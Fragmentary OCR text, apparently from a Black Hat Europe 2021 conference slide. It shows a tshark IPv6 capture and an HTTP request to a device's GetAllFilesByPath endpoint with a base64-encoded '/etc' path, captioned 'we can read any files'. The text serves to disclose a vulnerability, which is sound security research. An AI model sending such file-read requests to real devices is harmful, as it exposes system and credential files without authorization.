 black hat
EUROPE 2021
Test
tshark -i enp2s0f0 -f "icmp6 and ip6 dst host 2a04:2180:1:17::ffff" -n
⌥⌘1
[240e:404:7911:a39:16a9:f594
[240e:404:7911:a39:16a9:f594:3c16:6671]:2018/GetAllFilesByPath?path...
ABP
1
130 ↵
130 ↵
7 ↵
无法访问此网站
无法访问
http://[240e:404:7911:a39:16a9:f594:3c16:667]:2018/GetAllFilesByPath?
path=L2V0Yw==。
ERR_ADDRESS_UNREACHABLE
重新加载
1/2
no
ion Unreachable (no
ion Unreachable (no
on Unreachable (no
on Unreachable (Add
ion Unreachable (no
ion Unreachable (Ad
ion Unreachable (no
As expected, we can read any files
Events